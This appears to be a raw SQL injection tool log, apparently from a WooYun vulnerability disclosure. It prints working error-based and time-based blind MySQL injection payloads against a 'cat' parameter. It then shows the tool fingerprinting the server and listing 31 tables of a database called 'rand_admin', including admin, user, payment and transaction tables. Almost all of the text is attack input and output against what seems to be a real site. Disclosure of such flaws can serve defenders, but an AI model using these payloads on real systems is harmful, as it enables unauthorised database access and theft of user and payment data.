 Payload: cat=1' AND (SELECT 2178 FROM(SELECT COUNT(*),CONCAT(0x717a767a71,(SELECT (E
LT(2178=2178,1))),0x717a716b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS
 GROUP BY x)a) AND 'mUWv'='mUWv
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: cat=1' AND (SELECT * FROM (SELECT(SLEEP(5)))aQjC) AND 'NvKk'='NvKk
---
[20:04:22] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[20:04:22] [INFO] fetching tables for database: 'rand_admin'
[20:04:23] [INFO] the SQL query used returns 31 entries
[20:04:23] [INFO] starting 10 threads
[20:04:24] [INFO] retrieved: category
[20:04:24] [INFO] retrieved: admins
[20:04:25] [INFO] retrieved: database_users
[20:04:25] [INFO] retrieved: account_renews
[20:04:25] [INFO] retrieved: countries
[20:04:25] [INFO] retrieved: cmspages
[20:04:25] [INFO] retrieved: common_forms
[20:04:25] [INFO] retrieved: generalsettings
[20:04:25] [INFO] retrieved: importCSV
[20:04:26] [INFO] retrieved: institution_payment_detail
[20:04:26] [INFO] retrieved: login_history
[20:04:26] [INFO] retrieved: instution_ipaddress
[20:04:26] [INFO] retrieved: mail_template
[20:04:26] [INFO] retrieved: databases
[20:04:26] [INFO] retrieved: contact_us
[20:04:26] [INFO] retrieved: news_updates
[20:04:27] [INFO] retrieved: payment_types
[20:04:27] [INFO] retrieved: states
[20:04:27] [INFO] retrieved: subscriptions
[20:04:27] [INFO] retrieved: dummy_users
[20:04:27] [INFO] retrieved: transaction_record
[20:04:27] [INFO] retrieved: user_account
[20:04:27] [INFO] retrieved: user_additional_details
[20:04:27] [INFO] retrieved: transaction_record_bk_12032014
[20:04:28] [INFO] retrieved: user_membership
[20:04:28] [INFO] retrieved: user_notify
[20:04:28] [INFO] retrieved: user_types
[20:04:28] [INFO] retrieved: users
[20:04:28] [INFO] retrieved: user_type_prices
[20:04:28] [INFO] retrieved: view_subscribed_users
[20:04:29] [INFO] retrieved: table_structure_data
Database: rand_admin
[31 tables]
+--------------------------------+
| databases                      |
| account_renews                 |
www.wooyun.org